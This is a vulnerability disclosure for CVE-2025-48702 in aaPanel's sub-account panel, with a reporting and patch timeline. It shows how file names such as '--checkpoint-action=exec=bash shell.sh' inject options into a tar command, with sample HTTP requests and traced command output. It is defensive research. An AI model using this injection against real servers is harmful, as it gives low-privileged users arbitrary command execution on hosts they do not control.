
|
|
Introduction
aaPanel (https://www.aapanel.com/) is a free and open-source web hosting control panel designed to simplify server management for Linux-based systems. It provides a graphical interface to manage web servers, websites, databases, FTP, and more, eliminating the need for command-line operations. It offers a one-click installation for development environments like LAMP (Linux, Apache, MySQL, PHP) or LNMP (Linux, Nginx, MySQL, PHP), as well as popular applications such as WordPress, Joomla, and Magento. In 2023, aaPanel has become a popular choice in Asia and globally, with a focus on efficiency, security, and ease of use, making it a competitive alternative to paid control panels like cPanel.
The application development started in 2017 with a small team and has now reached more than 200 releases. According to aaPanel’s official claims, over 3 million servers have installed the panel, reflecting its widespread adoption.
aaPanel
aaPanel is built to run on Linux distributions, with official support for CentOS 7.1+, Ubuntu 16.04+, and Debian 9.0+. It is designed to work on clean operating systems without pre-installed Apache, Nginx, PHP, or MySQL to avoid conflicts.
The panel provides a One-Click environment setup of web server stacks like LAMP (Linux, Apache, MySQL, PHP) and LNMP (Linux, Nginx, MySQL, PHP), as well as OpenLiteSpeed. This allows users to quickly deploy development environments without manual configuration. It allows users to add, manage, and configure multiple domains and subdomains for hosting websites. It provides a file manager for uploading, downloading, editing, compressing, and moving files, similar to an FTP client but accessible via the panel. FTP, databases and webmail servers are also managed directly in the panel. Finally, aaPanel provides a plugin marketplace with tools for tasks like cloud storage integration (e.g., Google Drive, Dropbox), Docker management, and Python project deployment.

The panel is a single user application interface where the administrator is able to execute arbitrary commands via the Terminal functionality. The user is also able to configure scheduled tasks using the Cron functionality. The main web panel is a python Flask application.
The commercial version allows the admin user to create sub-accounts on the application. These accounts are used on a web sub-panel packed in a binary that binds on port 50443.

This panel offers access to restricted functionalities for sub accounts. Sub-accounts are, for instance, able to manage FTP server, database, etc. Sub-accounts are also able to manage predefined cronjobs but are not able to execute system commands on the underlying system.
This source code of this sub-panel is obfuscated and provided to users within the /www/server/vhost_virtual/vhost_virtual binary.
CVE-2025-48702
Sub-accounts have access to a personal directory using the file manager. This functionality allows users to create, delete, modify, rename or compress files of the target directory.

The Zip button on a specified file generates a json request to the endpoint /file/compress containing the targeted file name and the final archive name.
[...]
POST /files/compress HTTP/1.1
Host: 127.0.0.1:50443
Cookie: account=XXXXXXXXXXXXXXXXXXXXXXXXX
Content-Length: 167
Content-Type: application/json
[...]
{"type":"tar.gz","filename":"/home/test/archive-name.tar.gz","path":"/home/test","files":["targetedfile"]}
[...]Then, if the targeted file exists, the application – unlike the button suggests – launches the tar system command as following:
[...]
45015 18:03:53.906117 execve("/usr/bin/tar", ["tar", "-zcf", "/home/test/archive-name.tar.gz", "targetedfile"], ["SHELL=/bin/bash", "PWD=/home/test", "LOGNAME=test",...
[...]An attacker is able to trigger an argument injection in tar system command by creating, for example, two empty files: --checkpoint=1 and --checkpoint-action=exec=bash shell.sh in the panel as following:

Then, by uploading an arbitrary shell.sh bash script and by sending the following json request, the user will trigger the command execution:
[...]
POST /files/compress HTTP/1.1
Host: 127.0.0.1:50443
Cookie: account=XXXXXXXXXXXXXXXXXXXXXXXXX
Content-Length: 167
Content-Type: application/json
[...]
{"type":"tar.gz","filename":"/home/test/archive-name.tar.gz","path":"/home/test","files":["targetedfile"]}
[...]The tar system commands become:
[...]
45015 18:03:53.906117 execve("/usr/bin/tar", ["tar", "-zcf", "/home/test/.bash_logout.tar.gz", ".bash_logout", "--checkpoint=1", "--checkpoint-action=exec=bash shell.sh"], …
45017 18:03:53.924091 execve("/bin/sh", ["/bin/sh", "-c", "gzip"], …
45018 18:03:53.931617 execve("/bin/sh", ["/bin/sh", "-c", "bash shell.sh"], …
45018 18:03:53.952898 execve("/usr/bin/bash", ["bash", "shell.sh"], …
[...]At this point, tar system command interprets --checkpoint=1 and --checkpoint-action=exec=bash shell.sh as command options, instead of targeted files, and evaluates the command bash shell.sh. This type of injection is described in the following article: https://sonarsource.github.io/argument-injection-vectors/explained/.
Conclusion
This vulnerability has been tested on version 7.0.18. It allows a remote authenticated attacker to execute arbitrary commands from a low privileged user using an argument injection in tar system command.
This vulnerability has been reported to aaPanel developers the 21 of May, 2025 and has been patched the same day.
Timeline
- 21/05/2025: First contact with aaPanel.
- 23/05/2025: Patch available on version 7.0.20.
- 27/05/2025: CVE-2025-48702 assigned.






